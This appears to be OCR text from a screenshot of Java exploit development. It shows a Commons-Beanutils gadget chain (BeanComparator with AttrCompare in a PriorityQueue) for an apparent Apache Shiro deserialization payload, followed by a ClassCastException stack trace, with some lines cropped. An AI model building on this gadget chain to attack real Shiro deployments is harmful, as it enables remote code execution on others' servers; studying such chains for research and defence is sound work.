 final BeanComparator comparator = new BeanComparator( property: null, new AttrCompare());
final PriorityQueue<Object> queue = new PriorityQueue<~>( initialCapacity: 2, comparator);
// stub data for replacement later
queue.add(attrNS1);
queue.add(attrNS1);
queue.add("1");
queue.add("1");
BeanutilsAttrCompare ×
va\jdk\bin\java.exe ...
tion in thread "main" java.lang.ClassCastException: java.lang.String cannot be cast to org.w3c.dom.Attr
t com.sun.org.apache.xml.internal.security.c14n.helper.AttrCompare.compare(AttrCompare.java:46)
t org.apache.commons.beanutils.BeanComparator.compare(BeanComparator.java:153)
t java.util.PriorityQueue.siftUpUsingComparator(PriorityQueue.java:669)
t java.util.PriorityQueue.siftUp(PriorityQueue.java:645)
t java.util.PriorityQueue.offer(PriorityQueue.java:344)
t java.util.PriorityQueue.add(PriorityQueue.java:321)
t summersec.shirodemo.Payload.CommonsBeanutilsAttrCompare.getPayload(CommonsBeanutilsAttrCompare.java:53)
t summersec.shirodemo.Payload.CommonsBeanutilsAttrCompare.main(CommonsBeanutilsAttrCompare.java:72)